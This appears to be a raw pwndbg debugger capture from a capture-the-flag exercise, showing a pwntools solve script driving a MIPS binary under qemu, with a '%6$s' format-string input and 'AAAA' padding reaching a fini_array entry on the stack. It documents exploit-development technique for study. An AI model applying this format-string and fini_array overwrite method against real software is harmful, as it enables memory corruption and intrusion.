 → binary-blast python3 solve.py
[+] Starting local process '/usr/bin/qemu-mips-static': pid 245220
[*] running in new terminal: ['/usr/bin/gdb-multiarch', '-q', '-x', '/tmp/pwnnd863vm7.gdb']
[*] Switching to interactive mode
Enter a format string: $
↓
0x2b3105c4 lw $gp, 0x10($sp)
0x2b3105c8 move $a0, $v0
0x2b3105cc lw $t9, -0x7fe4($gp)
0x2b3105d0 bal 0x2b32c5b4
↓
0x2b32c5b4 lui $gp, 0x1a
0x2b32c5b8 addiu $gp, $gp, -0x3794
0x2b32c5bc addu $gp, $gp, $t9
0x2b32c5c0 addiu $sp, $sp, -0x20
0x2b32c5c4 lw $a1, -0x7cc4($gp)
[ STACK ]
00:0000│ sp 0x2b2ab090 —▸ 0x2b2faa48 ◂— 0x1c89
01:0004│-01c 0x2b2ab094 —▸ 0x2b2ab1c4 —▸ 0x2b2ab32a ◂— '%6$s\n'
02:0008│-018 0x2b2ab098 —▸ 0x2b2ab1cc —▸ 0x2b2ab332 ◂— 'CLOUDSDK_PYTHON=/usr/bin/python'
03:000c│-014 0x2b2ab09c ◂— 0x0
04:0010│-010 0x2b2ab0a0 ◂— 0x55568d30
05:0014│-00c 0x2b2ab0a4 ◂— 0xf6b5934
06:0018│-008 0x2b2ab0a8 —▸ 0x55560d1c (__do_global_dtors_aux_fini_array_entry) ◂— 'AAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
07:001c│-004 0x2b2ab0ac —▸ 0x2b3105c4 ◂— lw $gp, 0x10($sp)
[ BACKTRACE ]
► 0 0x55550b6c main+88
1 0x2b3105c4
pwndbg> search "AAAA" stack
Searching for value: 'AAAA'